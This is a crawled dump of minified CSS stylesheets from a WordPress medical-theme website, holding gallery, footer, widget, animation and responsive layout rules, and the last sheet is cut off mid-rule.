.gallery-box-4,.gallery-2-columns.dm_simple .gallery-box-1,.gallery-2-columns.dm_simple .gallery-box-2,.gallery-3-columns.dm_simple .gallery-box-1,.gallery-3-columns.dm_simple .gallery-box-2,.gallery-3-columns.dm_simple .gallery-box-3,.gallery-4-columns.dm_simple .gallery-box-1,.gallery-4-columns.dm_simple .gallery-box-2,.gallery-4-columns.dm_simple .gallery-box-3,.gallery-4-columns.dm_simple .gallery-box-4{margin-top:0}.vc_col-sm-3 .gallery-2-columns.dm_pagination .gallery-box-2,.vc_col-sm-2 .gallery-2-columns.dm_pagination .gallery-box-2,.vc_col-sm-4 .gallery-3-columns.dm_pagination .gallery-box-2,.vc_col-sm-4 .gallery-3-columns.dm_pagination .gallery-box-3,.vc_col-sm-3 .gallery-3-columns.dm_pagination .gallery-box-2,.vc_col-sm-3 .gallery-3-columns.dm_pagination .gallery-box-3,.vc_col-sm-2 .gallery-3-columns.dm_pagination .gallery-box-2,.vc_col-sm-2 .gallery-3-columns.dm_pagination .gallery-box-3,.vc_col-sm-9 .gallery-4-columns.dm_pagination .gallery-box-4,.vc_col-sm-8 .gallery-4-columns.dm_pagination .gallery-box-4,.vc_col-sm-6 .gallery-4-columns.dm_pagination .gallery-box-4,.vc_col-sm-6 .gallery-4-columns.dm_pagination .gallery-box-3,.vc_col-sm-4 .gallery-4-columns.dm_pagination .gallery-box-2,.vc_col-sm-4 .gallery-4-columns.dm_pagination .gallery-box-3,.vc_col-sm-4 .gallery-4-columns.dm_pagination .gallery-box-4,.vc_col-sm-3 .gallery-4-columns.dm_pagination .gallery-box-2,.vc_col-sm-3 .gallery-4-columns.dm_pagination .gallery-box-3,.vc_col-sm-3 .gallery-4-columns.dm_pagination .gallery-box-4,.vc_col-sm-2 .gallery-4-columns.dm_pagination .gallery-box-2,.vc_col-sm-2 .gallery-4-columns.dm_pagination .gallery-box-3,.vc_col-sm-2 .gallery-4-columns.dm_pagination .gallery-box-4,.vc_col-sm-3 .gallery-2-columns.dm_simple .gallery-box-2,.vc_col-sm-2 .gallery-2-columns.dm_simple .gallery-box-2,.vc_col-sm-4 .gallery-3-columns.dm_simple .gallery-box-2,.vc_col-sm-4 .gallery-3-columns.dm_simple .gallery-box-3,.vc_col-sm-3 .gallery-3-columns.dm_simple .gallery-box-2,.vc_col-sm-3 .gallery-3-columns.dm_simple .gallery-box-3,.vc_col-sm-2 .gallery-3-columns.dm_simple .gallery-box-2,.vc_col-sm-2 .gallery-3-columns.dm_simple .gallery-box-3,.vc_col-sm-9 .gallery-4-columns.dm_simple .gallery-box-4,.vc_col-sm-8 .gallery-4-columns.dm_simple .gallery-box-4,.vc_col-sm-6 .gallery-4-columns.dm_simple .gallery-box-4,.vc_col-sm-6 .gallery-4-columns.dm_simple .gallery-box-3,.vc_col-sm-4 .gallery-4-columns.dm_simple .gallery-box-2,.vc_col-sm-4 .gallery-4-columns.dm_simple .gallery-box-3,.vc_col-sm-4 .gallery-4-columns.dm_simple .gallery-box-4,.vc_col-sm-3 .gallery-4-columns.dm_simple .gallery-box-2,.vc_col-sm-3 .gallery-4-columns.dm_simple .gallery-box-3,.vc_col-sm-3 .gallery-4-columns.dm_simple .gallery-box-4,.vc_col-sm-2 .gallery-4-columns.dm_simple .gallery-box-2,.vc_col-sm-2 .gallery-4-columns.dm_simple .gallery-box-3,.vc_col-sm-2 .gallery-4-columns.dm_simple .gallery-box-4{margin-top:30px}.vc_row .small-slider .image-carousel img{width:100%;height:auto}.wpb_column .small-slider.gallery-box{width:100%;margin-top:0}.photostream{clear:both;margin-top:20px}.wpb_column .photostream .gallery-box{float:left;width:auto;margin-top:10px;margin-left:10px}.photostream .gallery-box img{display:block;width:auto;height:auto}.photostream.default .gallery-box img{width:90px;height:90px}.vc_col-sm-12 .photostream.default .gallery-box img,.vc_col-sm-10 .photostream.default .gallery-box img,.vc_col-sm-9 .photostream.default .gallery-box img,.vc_col-sm-3 .photostream.default .gallery-box img,.vc_col-sm-2 .photostream.default .gallery-box img{width:100px;height:100px}.vc_col-sm-12 .photostream .gallery-box:nth-child(11n+1){margin-left:0}.vc_col-sm-10 .photostream .gallery-box:nth-child(9n+1){margin-left:0}.vc_col-sm-9 .photostream .gallery-box:nth-child(8n+1){margin-left:0}.vc_col-sm-8 .photostream .gallery-box:nth-child(8n+1){margin-left:0}.vc_col-sm-6 .photostream .gallery-box:nth-child(6n+1){margin-left:0}.vc_col-sm-4 .photostream .gallery-box:nth-child(4n+1){margin-left:0}.vc_col-sm-3 .photostream .gallery-box:nth-child(2n+1){margin-left:0}.vc_col-sm-2 .photostream .gallery-box{margin-left:0}.mc-gallery.horizontal-carousel{transition:none;-webkit-transition:none;-moz-transition:none}.mc-gallery.horizontal-carousel li.gallery-box{float:left;margin-right:30px}.mc-gallery.horizontal-carousel li.gallery-box img{display:block}.image-carousel li{float:left}.single .post-content .image-carousel li{padding:0;line-height:1}.single .post-content .image-carousel li::before{content:none;display:none;margin:0}#fancybox-title-inside{margin-top:-2px;text-align:left;color:#666}#fancybox-title-inside a{font-size:12px;color:#000}.contact-data li{display:table;width:100%;color:#666;background:#F0F0F0}.contact-data li[class^="social-"],.contact-data li[class*=" social-"]{font-family:'social'}.contact-data li[class^="template-"],.contact-data li[class*=" template-"]{font-family:'template'}.contact-data li[class^="social-"],.contact-data li[class*=" social-"],.contact-data li[class^="template-"],.contact-data li[class*=" template-"]{font-size:16px;color:#AAA}.contact-data li::before{display:table-cell;width:75px;text-align:center;font-size:16px;color:#AAA;border-right:1px solid #E5E5E5}.contact-data li:nth-child(even){background:#fff0}.contact-data li .value{font-family:'Open Sans','Arial',sans-serif;font-size:14px;color:#666;display:table-cell;vertical-align:middle;padding:13px 30px 13px 20px;line-height:1.71429}.footer .contact-data li{background:#fff0;color:#BAC0C5}.footer .widget .contact-data li .value{display:table-cell;color:#BAC0C5;padding:10px 0 10px 15px}.footer .widget .contact-data li::before{display:table-cell;width:16px;text-align:left;border:none;color:#BAC0C5;vertical-align:text-top;padding-top:15px}.vc_col-sm-2 .contact-data li{display:block;word-wrap:break-word}.vc_col-sm-2 .contact-data li .value{display:block;padding:13px 20px}.vc_col-sm-2 .contact-data li::before{display:none}.vc_col-sm-3 .contact-data li::before{width:65px}.vc_col-sm-3 .contact-data li .value{padding:13px 20px}.footer-banner-box-container{position:relative;display:block;display:flex;display:-ms-flexbox;display:-webkit-flexbox;display:-webkit-flex}.footer-banner-box-container .footer-banner-box:nth-child(3n+1){z-index:3;background:#42B3E5}.footer-banner-box-container .footer-banner-box:nth-child(3n+2){background:#0384CE}.footer-banner-box-container .footer-banner-box:nth-child(3n+3){z-index:1;background:#3156A3}.footer-banner-box{float:left;width:350px;padding:36px 30px 31px;list-style:none;z-index:2}.footer-banner-box::before{float:left;color:#FFF;font-size:48px;margin-right:30px}.footer-banner-box h2{font-family:'Open Sans',Arial,sans-serif;font-size:14px}.footer-banner-box h2,.footer-banner-box h2 a{color:#FFF}.footer-banner-box a{transition:color 0.2s ease 0s;-webkit-transition:color 0.2s ease 0s;-moz-transition:color 0.2s ease 0s}.footer .footer-banner-box a:hover{text-decoration:none;color:rgb(255 255 255 / .7)}.footer-banner-box p{font-family:'Source Sans Pro','Arial',sans-serif;font-weight:300;font-size:30px;line-height:1.4;padding:0;color:#FFF}.footer-banner-box p.content-margin{margin-left:78px}.footer-banner-box .more{float:none;display:inline-block;font-size:14px;font-family:'Open Sans','Arial',sans-serif;margin-top:26px}.footer-banner-box .more.light{color:#FFF}.footer-banner-box .more.light:hover{background-color:#FFF;color:#000;border-color:#FFF}.footer-box-container{margin-top:50px}.footer-box-container,.footer-box-container p{color:#BAC0C5}.footer_box{float:left;width:410px;padding-right:30px;color:#BAC0C5}.footer_box.last,.footer_box:last-child{padding-right:0}.copyright-area-container{background:#151515;color:#BAC0C5}.copyright-area-container a{color:#FFF}.copyright-area{padding:30px 0}.copyright-text{float:left}.menu-footer-menu-container{float:right}.footer-menu{list-style:none;padding:0;margin:0}.footer-menu li{float:left;margin-left:20px}.footer-menu li:first-child{margin-left:0}.appointment-widget .contact-data,.appointment-widget .appointment-content{margin-top:30px}.appointment-widget .info{padding:0}.appointment-widget .sentence{margin-top:42px}.widget_archive ul,.widget_archive select{margin-top:30px}.widget_archive li{font-size:12px;line-height:1;margin-top:10px}.widget_archive li:first-child{margin-top:0}.widget_archive li a{display:block;color:#666;padding:13px 15px 14px;text-transform:uppercase;transition:color 0.2s ease 0s,background 0.2s ease 0s,border 0.2s ease 0s;-webkit-transition:color 0.2s ease 0s,background 0.2s ease 0s,border 0.2s ease 0s;-moz-transition:color 0.2s ease 0s,background 0.2s ease 0s,border 0.2s ease 0s}.widget_archive li a:hover{background:#42B3E5;border-color:#42B3E5;color:#FFF}.mc-preloader{display:block;height:150px;background:url(/wp-content/themes/medicenter/images/preloader.gif) no-repeat center center}.mc-preloader.pagination-preloader{display:none;float:right;width:25px;height:41px;margin-right:10px}.image-carousel img,.post-content a.post-image img{display:none}.page-template-404 .theme-page,.error404 .theme-page{box-shadow:0 5px 4px -4px rgb(0 0 0 / .07) inset}.page-template-404 .theme-page .mc-icon,.error404 .theme-page .mc-icon{font-size:144px;color:#E5E5E5}.page-template-404 .theme-page p,.error404 .theme-page p{font-size:16px}.icons-presentation .mc-icon,.icons-presentation .hexagon{margin-right:30px;margin-top:30px}.icons-presentation .hexagon{margin-top:55.11px}.icons-presentation .hexagon.small{margin-top:49.34px}.icons-presentation .icon-single[class^="social-"],.icons-presentation .icon-single[class*=" social-"]{margin-right:10px}.page-margin-top,.page_margin_top,.single .post-content h2.page-margin-top,.single .post-content h3.page-margin-top,.single .post-content h4.page-margin-top,.single .post-content h5.page-margin-top,.single .post-content h2.page_margin_top,.single .post-content h3.page_margin_top,.single .post-content h4.page_margin_top,.single .post-content h5.page_margin_top{margin-top:50px}.page-margin-top-section,.page_margin_top_section,.single .post-content h2.page-margin-top-section,.single .post-content h3.page-margin-top-section,.single .post-content h4.page-margin-top-section,.single .post-content h5.page-margin-top-section,.single .post-content h2.page_margin_top_section,.single .post-content h3.page_margin_top_section,.single .post-content h4.page_margin_top_section,.single .post-content h5.page_margin_top_section{margin-top:70px}.top-hint{position:relative;float:right;color:#FFF;background-color:#42B3E5;padding:13px 15px;top:-53px;right:50px}.scroll-top.animated-element{position:fixed;visibility:hidden;display:block;width:35px;height:25px;padding:5px 0;background:rgb(0 0 0 / .4);right:20px;bottom:20px;text-align:center;z-index:2;transition:background 0.2s ease 0s;-webkit-transition:background 0.2s ease 0s;-moz-transition:background 0.2s ease 0s}.scroll-top::before{font-size:25px;color:#FFF}.scroll-top:hover{background:#42B3E5}.scroll-top.fadeIn{visibility:visible!important;animation-timing-function:cubic-bezier(.75,0,.25,1);-webkit-animation-timing-function:cubic-bezier(.75,0,.25,1);animation-name:fadeInScrollTop;-webkit-animation-name:fadeInScrollTop}@keyframes fadeInScrollTop{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeInScrollTop{0%{opacity:0}100%{opacity:1}}.scrolling-list li a:hover .left{color:#000}.header-right a.scrolling-list-control-left,.header-right a.scrolling-list-control-right,.pagination li a,.pagination li span,.categories li a,.widget_categories li a,.widget_tag_cloud a,.widget_archive li a,.scrolling-list li .number{border:1px solid #E5E5E5;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.footer .header-right a.scrolling-list-control-left,.footer .header-right a.scrolling-list-control-right{border-color:#4E545D}.footer .header-right a.scrolling-list-control-left:hover,.footer .header-right a.scrolling-list-control-right:hover{border-color:#42B3E5;color:#fff}.header-right a.scrolling-list-control-left:hover,.header-right a.scrolling-list-control-right:hover,.tabs-navigation li a:hover,.tabs-navigation li a.selected,.tabs-navigation li.ui-tabs-active a,.scrolling-list li a:hover .number{border-color:#42B3E5;color:#000}.post-footer-details li a:hover,#cancel_comment:hover{color:#3156A3}.sf-menu a:hover,.gallery-box .controls a,.controls .prev:hover,.controls .next:hover,.controls .close:hover,.comments-number:hover,.scrolling-controls .scrolling-list-control-left:hover,.scrolling-controls .scrolling-list-control-right:hover,.home-box #upcoming_class_prev:hover,.home-box #upcoming_class_next:hover,.social-icons li a:hover,.icon-single[class^="social-"]:hover,.icon-single[class*=" social-"]:hover,a.hexagon,.pagination li a:hover,.tabs-navigation li a:hover,.footer .social-icons a:hover,#fancybox-title-inside a,.thin-list a,.thin_list a,.icons-list a,.top_header_icons a,.scroll-top:hover,.categories li a:hover,.widget_categories li a:hover,.widget_tag_cloud a:hover,.widget_archive li a:hover,.notification-box .nb-close:hover{text-decoration:none}.footer a:hover,.post-content h2 a:hover,.footer-banner-box a:hover,.timetable .event a:hover,.items-list li a:hover,.item-content .text h3 a:hover,.scrolling-list li a:hover .left,#fancybox-title-inside a:hover,.thin-list a:hover,.thin_list a:hover{text-decoration:underline}.post-content .post-title a:hover,.item-content .text h2 a:hover{text-decoration:none;color:rgb(0 0 0 / .6)}.rev_slider h1,.rev_slider h2{font-size:60px;font-weight:200;line-height:70px;color:#FFF;text-shadow:0 1px 0 rgb(0 0 0 / .5)}.rev_slider h1 strong,.rev_slider h2 strong{font-weight:700;color:#FFF}.rev_slider p{padding:0;line-height:1.5;font-family:"Source Sans Pro";font-size:24px;color:#FFF;text-shadow:0 1px 0 rgb(0 0 0 / .5)}.rev_slider h1 a,.rev_slider h2 a,.rev_slider p a{position:relative;color:#FFF;text-decoration:none;text-shadow:0 1px 0 rgb(0 0 0 / .5)}.rev_slider h1 a:hover,.rev_slider h2 a:hover,.rev_slider p a:hover{color:#FFF}.rev_slider h1 a::after,.rev_slider h2 a::after,.rev_slider p a::after{position:absolute;content:"";width:0;height:1px;left:0;bottom:0;background:rgb(255 255 255 / .5);display:block;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;transition:all 200ms ease}.rev_slider p a::after{bottom:-2px}.rev_slider h1 a:hover::after,.rev_slider h2 a:hover::after,.rev_slider p a:hover::after{width:100%}.wpb_row *,.wpb_row *::before,.wpb_row *::after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.wpb_row::before,.wpb_row::after{content:" ";display:table}.wpb_row::after{clear:both}.vc_row .vc_column_container>.vc_column-inner{padding:0}body .vc_row{margin-left:0;margin-right:0}.site-container .wpb_row{margin-bottom:0}.site-container .vc_row.full-width .vc_col-sm-12.wpb_column .vc_row{width:1230px}.site-container .vc_row.full-width,body .site-container .vc_row.full-width .wpb_column .vc_row.full-width{width:100%}.wpb_widgetised_column,.wpb_content_element,ul.wpb_thumbnails-fluid>li,.last_toggle_el_margin,.wpb_button{margin-bottom:0!important}.wpb_widgetised_column .wpb_wrapper>ul{padding:0}.wpb_separator.wpb_content_element,.vc_text_separator.wpb_content_element{border-color:#E5E5E5;margin-bottom:0;height:auto}.vc_text_separator.wpb_content_element{position:static;top:0}.vc_separator.wpb_content_element.vc_sep_color_grey .vc_sep_line{border-color:#E5E5E5}.vc_row [class*="vc_col-sm"]{float:left;margin-left:30px;min-height:auto;padding-left:0;padding-right:0}.vc_row [class*="vc_col-sm"]:first-child,.vc_row .vc_container-anchor+[class*="vc_col-sm"]{margin-left:0}.vc_row .vc_col-sm-12{width:100%}.vc_row .vc_col-sm-10{width:1020px}.vc_row .vc_col-sm-9{width:915px}.vc_row .vc_col-sm-8{width:810px}.vc_row .vc_col-sm-6{width:600px}.vc_row .vc_col-sm-4,.vc_col-sm-8 .vc_col-sm-6{width:390px}.vc_row .vc_col-sm-3,.vc_col-sm-6 .vc_col-sm-6{width:285px}.vc_col-sm-10 .vc_col-sm-8{width:660px}.vc_col-sm-10 .vc_col-sm-4{width:330px}.vc_col-sm-9 .vc_col-sm-8{width:590px}.vc_col-sm-9 .vc_col-sm-4{width:295px}.vc_col-sm-6 .vc_col-sm-8{width:380px}.vc_col-sm-6 .vc_col-sm-4{width:190px}.vc_col-sm-4 .vc_col-sm-8{width:240px}.vc_col-sm-4 .vc_col-sm-4{width:120px}.vc_row .vc_col-sm-2,.vc_col-sm-4 .vc_col-sm-6{width:180px}.wpb_single_image figure.vc_figure{display:block}.vc_col-sm-8 .vc_col-sm-8{width:520px}.vc_col-sm-10 .vc_col-sm-6{width:495px}.vc_col-sm-9 .vc_col-sm-6{width:442px}.vc_col-sm-8 .vc_col-sm-4{width:250px}.vc_col-sm-12 .comment-form .vc_col-sm-6{width:530px}.vc_col-sm-10 .comment-form .vc_col-sm-6{width:425px}.vc_col-sm-9 .comment-form .vc_col-sm-6{width:372px}.vc_col-sm-8 .comment-form .vc_col-sm-6{width:320px}.vc_col-sm-6 .comment-form .vc_col-sm-6{width:215px}.vc_row .vc_col-sm-3 .wpb_column,.vc_row .vc_col-sm-2 .wpb_column{width:100%;margin-top:40px;margin-left:0}.vc_row .vc_col-sm-3 .wpb_column:first-child,.vc_row .vc_col-sm-2 .wpb_column:first-child{margin-top:0}.wpb_column .home-box-container{float:none}.wpb_column .home-box{width:100%;height:auto}.vc_row .vc_col-sm-12 .post-content{width:1090px}.vc_row .vc_col-sm-10 .post-content{width:880px}.vc_row .vc_col-sm-9 .post-content{width:775px}.vc_row .vc_col-sm-8 .post-content{width:670px}.vc_row .vc_col-sm-6 .post-content{width:460px}.vc_row .vc_col-sm-4 .post-content{width:250px}.vc_row .columns .blog .post-content,.vc_row .columns .post-content .gallery-box,.vc_row .columns .post-content a.post-image img,.vc_row .columns .post-content .image-carousel img,.vc_row .columns .post-content .image-carousel .mc-preloader,.vc_row .wpb_column .post-content .gallery-box{width:100%}.vc_col-sm-3 .comment-box,.vc_col-sm-2 .comment-box{width:100%;margin-bottom:30px;margin-right:0}.vc_col-sm-3 .comment-box li,.vc_col-sm-2 .comment-box li{float:left;width:auto}.vc_col-sm-3 .comment-box .comments-number,.vc_col-sm-2 .comment-box .comments-number{width:auto;margin-top:0;margin-left:2px}.vc_col-sm-3 .comments .comment-box .comments-number,.vc_col-sm-2 .comments .comment-box .comments-number{float:left;width:auto;margin-left:0}.vc_col-sm-3 .comments .comment-box .comments-number a,.vc_col-sm-3 .comment-box .date .value,.vc_col-sm-2 .comments .comment-box .comments-number a,.vc_col-sm-2 .comment-box .date .value{width:auto}.vc_col-sm-3 .comment-box .date .value,.vc_col-sm-3 .comment-box .date .arrow-date,.vc_col-sm-3 .comment-box .comments-number a,.vc_col-sm-3 .comment-box .arrow-comments,.vc_col-sm-2 .comment-box .date .value,.vc_col-sm-2 .comment-box .date .arrow-date,.vc_col-sm-2 .comment-box .comments-number a,.vc_col-sm-2 .comment-box .arrow-comments{clear:both;float:none}.vc_col-sm-3 .comment-box .date .arrow-date,.vc_col-sm-3 .comment-box .arrow-comments,.vc_col-sm-2 .comment-box .date .arrow-date,.vc_col-sm-2 .comment-box .arrow-comments{left:0;right:auto}.vc_col-sm-3 .columns .comment-box .date .value{padding:11px 5px 12px}.flex-direction-nav a.flex-next,.flex-direction-nav a.flex-prev{border:none}.vc_carousel .vc_carousel-inner{margin-bottom:25px!important}.vc_carousel-control .icon-next:before,.vc_carousel-control .icon-prev:before{content:''!important}.vc_carousel .vc_inner a{border:none}.vc_carousel-control.vc_right,.vc_carousel-control.vc_left{border:none}.vc_images_carousel a.vc_carousel-control .icon-next{width:27px;height:27px;background:url(/wp-content/themes/medicenter/images/bg_direction_nav.png) no-repeat 0 0;background-position:100% 0}.vc_images_carousel a.vc_carousel-control .icon-prev{width:27px;height:27px;background:url(/wp-content/themes/medicenter/images/bg_direction_nav.png) no-repeat 0 0}.vc_carousel-indicators{bottom:-30px!important}.vc_carousel .link_title,.vc_carousel .link_image{border:none}.vc_col-sm-12 .scrolling-list li .left{width:1190px}.vc_col-sm-10 .scrolling-list li .left{width:980px}.vc_col-sm-8 .scrolling-list li .left{width:770px}.vc_col-sm-6 .scrolling-list li .left{width:560px}.vc_col-sm-4 .scrolling-list li .left{width:350px}.vc_col-sm-3 .scrolling-list li .left{width:245px}.vc_col-sm-2 .scrolling-list li .left{width:140px}.vc_row .vc_grid-item.vc_col-sm-3{width:25%}.vc_row .vc_grid-item[class*="vc_col-sm"]{margin-left:0}.vc_row .vc_grid-item.vc_col-sm-12{width:100%}.vc_row .vc_grid-item.vc_col-sm-11{width:91.66666667%}.vc_row .vc_grid-item.vc_col-sm-10{width:83.33333333%}.vc_row .vc_grid-item.vc_col-sm-9{width:75%}.vc_row .vc_grid-item.vc_col-sm-8{width:66.66666667%}.vc_row .vc_grid-item.vc_col-sm-7{width:58.33333333%}.vc_row .vc_grid-item.vc_col-sm-6{width:50%}.vc_row .vc_grid-item.vc_col-sm-5{width:41.66666667%}.vc_row .vc_grid-item.vc_col-sm-4{width:33.33333333%}.vc_row .vc_grid-item.vc_col-sm-3{width:25%}.vc_row .vc_grid-item.vc_col-sm-2{width:16.66666667%}.vc_row .vc_grid-item.vc_col-sm-1{width:8.33333333%}

--- FILE ---
content_type: text/css
request_url: https://eyemastersng.com/wp-content/litespeed/css/5c0b0de6febcd590b9dc9599a2f44948.css?ver=38ce5
body_size: 571
content:
.box-header.animation-slide:after{visibility:hidden}.box-header.slide:after{animation-name:slide;-webkit-animation-name:slide;animation-timing-function:cubic-bezier(.75,0,.25,1);-webkit-animation-timing-function:cubic-bezier(.75,0,.25,1);animation-duration:0.6s;-webkit-animation-duration:0.6s;visibility:visible}@keyframes slide{0%{width:0}100%{width:50px}}@-webkit-keyframes slide{0%{width:0}100%{width:50px}}.animated-element{visibility:hidden;position:relative}.comment-box .animated-element.date .arrow-date,.comment-box.animated-element .arrow-comments{visibility:hidden}.fadeIn,.scale,.slideRight,.slideRight200,.slideRight25,.slideLeft,.slideLeft50,.slideDown,.slideDown200,.slideUp,.comment-box .fadeIn.date .arrow-date,.comment-box .scale.date .arrow-date,.comment-box .slideRight.date .arrow-date,.comment-box .slideRight200.date .arrow-date,.comment-box .slideLeft.date .arrow-date,.comment-box .slideLeft50.date .arrow-date,.comment-box .slideDown.date .arrow-date,.comment-box .slideDown200.date .arrow-date,.comment-box .slideUp.date .arrow-date,.comment-box.fadeIn .arrow-comments,.comment-box.scale .arrow-comments,.comment-box.slideRight .arrow-comments,.comment-box.slideRight200 .arrow-comments,.comment-box.slideLeft .arrow-comments,.comment-box.slideLeft50 .arrow-comments,.comment-box.slideDown .arrow-comments,.comment-box.slideDown200 .arrow-comments,.comment-box.slideUp .arrow-comments{animation-timing-function:cubic-bezier(.75,0,.25,1);-webkit-animation-timing-function:cubic-bezier(.75,0,.25,1);visibility:visible!important}.fadeIn{animation-name:fadeIn;-webkit-animation-name:fadeIn}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.scale{animation-name:scale;-webkit-animation-name:scale}@keyframes scale{0%{transform:scale(.2)}100%{transform:scale(1)}}@-webkit-keyframes scale{0%{-webkit-transform:scale(.2)}100%{-webkit-transform:scale(1)}}.slideRight{animation-name:slideRight;-webkit-animation-name:slideRight}@keyframes slideRight{0%{opacity:0;transform:translateX(-100%)}100%{opacity:1;transform:translateX(0%)}}@-webkit-keyframes slideRight{0%{opacity:0;-webkit-transform:translateX(-100%)}100%{opacity:1;-webkit-transform:translateX(0%)}}.slideRight200{animation-name:slideRight200;-webkit-animation-name:slideRight200}@keyframes slideRight200{0%{opacity:0;transform:translateX(-200%)}100%{opacity:1;transform:translateX(0%)}}@-webkit-keyframes slideRight200{0%{opacity:0;-webkit-transform:translateX(-200%)}100%{opacity:1;-webkit-transform:translateX(0%)}}.slideRight25{animation-name:slideRight25;-webkit-animation-name:slideRight25}@keyframes slideRight25{0%{opacity:0;transform:translateX(-25%)}100%{opacity:1;transform:translateX(0%)}}@-webkit-keyframes slideRight25{0%{opacity:0;-webkit-transform:translateX(-25%)}100%{opacity:1;-webkit-transform:translateX(0%)}}.slideLeft{animation-name:slideLeft;-webkit-animation-name:slideLeft}@keyframes slideLeft{0%{opacity:0;transform:translateX(100%)}100%{opacity:1;transform:translateX(0%)}}@-webkit-keyframes slideLeft{0%{opacity:0;-webkit-transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0%)}}.slideLeft50{animation-name:slideLeft50;-webkit-animation-name:slideLeft50}@keyframes slideLeft50{0%{opacity:0;transform:translateX(50%)}100%{opacity:1;transform:translateX(0%)}}@-webkit-keyframes slideLeft50{0%{opacity:0;-webkit-transform:translateX(50%)}100%{opacity:1;-webkit-transform:translateX(0%)}}.slideDown{animation-name:slideDown;-webkit-animation-name:slideDown}@keyframes slideDown{0%{opacity:0;transform:translateY(-100%)}100%{opacity:1;transform:translateY(0%)}}@-webkit-keyframes slideDown{0%{opacity:0;-webkit-transform:translateY(-100%)}100%{opacity:1;-webkit-transform:translateY(0%)}}.slideDown200{animation-name:slideDown200;-webkit-animation-name:slideDown200}@keyframes slideDown200{0%{opacity:0;transform:translateY(-100%)}100%{opacity:1;transform:translateY(0%)}}@-webkit-keyframes slideDown200{0%{opacity:0;-webkit-transform:translateY(-100%)}100%{opacity:1;-webkit-transform:translateY(0%)}}.slideUp{animation-name:slideUp;-webkit-animation-name:slideUp}@keyframes slideUp{0%{opacity:0;transform:translateY(100%)}100%{opacity:1;transform:translateY(0%)}}@-webkit-keyframes slideUp{0%{opacity:0;-webkit-transform:translateY(100%)}100%{opacity:1;-webkit-transform:translateY(0%)}}

--- FILE ---
content_type: text/css
request_url: https://eyemastersng.com/wp-content/litespeed/css/991e3b523f038ff244f0d72d077b3c42.css?ver=19b4e
body_size: 7885
content:
@media screen and (max-width:1249px){.vc_col-sm-6 .vc_col-sm-6 table td,.vc_col-sm-6 .vc_col-sm-6 table th{padding:11px 5px}.site-container.boxed,.boxed .header-container.sticky.move{max-width:1090px}.header,.header-top-sidebar,.site-container .vc_row,.site-container .vc_row.full-width .wpb_column .vc_row,.site-container .vc_row.full-width .vc_col-sm-12.wpb_column .vc_row,.home-box-container-list,.footer,.copyright-area{width:990px}.page-header-left{width:730px}.sf-menu>li>a{height:24px}.header.layout-1 .sf-menu li a,.header.layout-1 .sf-menu li a:visited{padding:11px 10px 11px 8px}.header.layout-1 .sf-menu>li.menu-item-has-children>a,.header.layout-1 .sf-menu>li.menu-item-has-children>a:visited{padding:11px 3px 11px 8px}.header.layout-1 .sf-menu>li.menu-item-has-children>a::after,.header.layout-1 .sf-menu>li.menu-item-has-children.current-menu-item:hover>a::after,.header.layout-1 .sf-menu>li.menu-item-has-children.current-menu-ancestor:hover>a::after{margin-left:1px}.sf-menu>li.menu-item-has-children>a::after,.sf-menu>li.menu-item-has-children.current-menu-item:hover>a::after,.sf-menu>li.menu-item-has-children.current-menu-ancestor:hover>a::after{vertical-align:middle;margin-top:-2px}.header.layout-1 .sf-menu li ul li{width:156px;padding:0 8px}.header.layout-1 .sf-menu li a,.header.layout-1 .sf-menu li a:visited,.header.layout-1 .sf-menu li ul li a{font-size:13px}.header.layout-1 .sf-menu li ul{width:172px}.header.layout-1 .sf-menu li.wide ul.sub-menu{width:344px}.header.layout-1 ul.sf-menu li li:hover ul,.header.layout-1 ul.sf-menu li li.sfHover ul,.header.layout-1 ul.sf-menu li li li:hover ul,.header.layout-1 ul.sf-menu li li li.sfHover ul{left:172px}.header.layout-1 .sf-menu li.left-flyout:hover ul ul{left:-174px}.home-box,.home-box-container-list.for-home-slider .home-box,.scrolling-list-fix-block,.wpb_column .home-box-container-list .scrolling-list-fix-block{width:270px}.home-box-container-list.for-home-slider{position:relative;margin-top:-194px}.home-box-container{padding:19px 30px 30px}.home-box .news{margin-top:22px}.home-box .more{margin-top:21px}.home-box .scrolling-controls{margin-top:-59px;height:36px}.home-box .scrolling-controls .header-right{margin-top:1px}.vc_col-sm-12 .scrolling-list-fix-block{width:930px}.vc_col-sm-10 .scrolling-list-fix-block{width:760px}.vc_col-sm-9 .scrolling-list-fix-block{width:675px}.vc_col-sm-8 .scrolling-list-fix-block{width:590px}.vc_col-sm-6 .scrolling-list-fix-block{width:420px}.vc_col-sm-3 .scrolling-list-fix-block{width:165px}.vc_col-sm-2 .scrolling-list-fix-block{width:120px}.vc_col-sm-3 .tabs-box-navigation.sf-menu li.wide ul.sub-menu{width:223px}.vc_col-sm-3 .tabs-box-navigation.sf-menu li.wide ul li{width:203px}.vc_col-sm-2 .tabs-box-navigation.sf-menu li.wide ul.sub-menu{width:138px}.vc_col-sm-2 .tabs-box-navigation.sf-menu li.wide ul li{width:118px}.vc_col-sm-2 .tabs-box-navigation.sf-menu li:hover ul,.vc_col-sm-2 .tabs-box-navigation.sf-menu li.sfHover ul{top:66px}.post-footer .post-footer-details li{margin-right:5px}.post-footer-details li.post-footer-author+li.post-footer-category,.post-footer-details li.post-footer-date,.post-footer-details li.post-footer-comments{margin-left:5px;padding-left:10px}.post-footer-details li.separator{margin:0 10px 10px 5px}.comment-box{width:105px}.comment-box .date .value{width:90px;padding:11px 5px 12px}.comment-box .comments-number{width:100px}.comments .comments-number a{width:90px}#comments_list .comment-details{width:405px}#comments_list .children .comment-details{width:295px}#comments_list .comment-author-avatar,#comments_list .comment-author-avatar img{width:90px;height:90px}#comments_list .comment-author-avatar{margin-right:25px}#comments_list .children{margin-left:110px}.comment-form-container{margin-left:130px}.vc_col-sm-12 #comments_list .comment-details{width:745px}.vc_col-sm-12 #comments_list .children .comment-details{width:635px}.vc_col-sm-10 #comments_list .comment-details{width:575px}.vc_col-sm-10 #comments_list .children .comment-details{width:465px}.vc_col-sm-9 #comments_list .comment-details{width:490px}.vc_col-sm-9 #comments_list .children .comment-details{width:380px}.vc_col-sm-6 #comments_list .comment-details{width:235px}.vc_col-sm-6 #comments_list .children .comment-details{width:205px}.vc_col-sm-6 #comments_list .children{margin-left:30px}.vc_col-sm-6 .comment-form-container{margin-left:0}.vc_col-sm-4 